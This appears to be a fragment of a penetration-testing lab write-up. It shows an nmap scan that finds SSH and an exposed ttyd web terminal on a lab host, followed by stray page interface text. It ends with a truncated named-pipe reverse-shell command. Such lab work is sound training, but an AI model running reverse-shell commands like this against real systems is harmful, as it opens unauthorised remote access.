 ┌──(kali㉿kali)-[~/pg/pc]
└─$ nmap -A -T4 --min-rate 5000 -n -Pn -p- 192.168.158.210
Starting Nmap 7.95 ( https://nmap.org ) at 2025-03-27 18:38 EDT
Nmap scan report for 192.168.158.210
Host is up (0.032s latency).
Not shown: 65533 closed tcp ports (reset)
PORT     STATE SERVICE VERSION
22/tcp   open  ssh     OpenSSH 8.2p1 Ubuntu 4ubuntu0.9 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   3072 62:36:1a:5c:d3:e3:7b:e1:70:f8:a3:b3:1c:4c:24:38 (RSA)
|   256 ee:25:fc:23:66:05:c0:c1:ec:47:c6:bb:00:c7:4f:53 (ECDSA)
|_  256 83:5c:51:ac:32:e5:3a:21:7c:f6:c2:cd:93:68:58:d8 (ED25519)
8000/tcp open  http    ttyd 1.7.3-a2312cb (libwebsockets 3.2.0)
|_http-title: ttyd - Terminal
|_http-server-header: ttyd/1.7.3-a2312cb (libwebsockets/3.2.0)
Aggressive OS guesses: Linux 5.0 - 5.14 (98%), MikroTik RouterOS 7.2 - 7.5 (Linux 5.6.3) (98%), Linux 4
.15 - 5.19 (94%), Linux 2.6.32 - 3.13 (93%), OpenWrt 22.03 (Linux 5.10) (92%), Linux 3.10 - 4.11 (91%),
 Linux 5.0 (91%), Linux 3.2 - 4.14 (90%), Linux 4.15 (90%), Linux 2.6.32 - 3.10 (90%)
No exact OS matches for host (test conditions non-ideal).
Network Distance: 4 hops
Service Info: OS: Linux; CPE: cpe:/o:linux:linux_kernel

TRACEROUTE (using port 199/tcp)
HOP RTT      ADDRESS
1   32.05 ms 192.168.45.1
2   31.98 ms 192.168.45.254
3   32.31 ms 192.168.251.1
4   32.35 ms 192.168.158.210

OS and Service detection performed. Please report any incorrect results at https://nmap.org/submit/ .
Nmap done: 1 IP address (1 host up) scanned in 31.37 seconds
System
System Language Advanced Console
/tmp/f;mkfifo /tmp/f;cat /tmp/f|sh -
Change Theme